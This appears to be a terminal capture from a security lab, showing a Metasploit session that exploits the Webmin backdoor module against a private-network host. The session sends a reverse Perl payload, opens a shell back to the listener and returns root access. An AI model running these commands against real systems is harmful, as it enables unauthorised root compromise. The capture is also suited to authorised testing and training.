 msf5 exploit(linux/http/webmin_backdoor) > set rhosts 192.168.1.134
rhosts => 192.168.1.134
msf5 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf5 exploit(linux/http/webmin_backdoor) > set lhost 192.168.1.131
lhost => 192.168.1.131
msf5 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.131:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.1.131:4444 -> 192.168.1.134:53248) at 2020-08-09 12:01:41 +0800
id
uid=0(root) gid=0(root) groups=0(root)
^[^A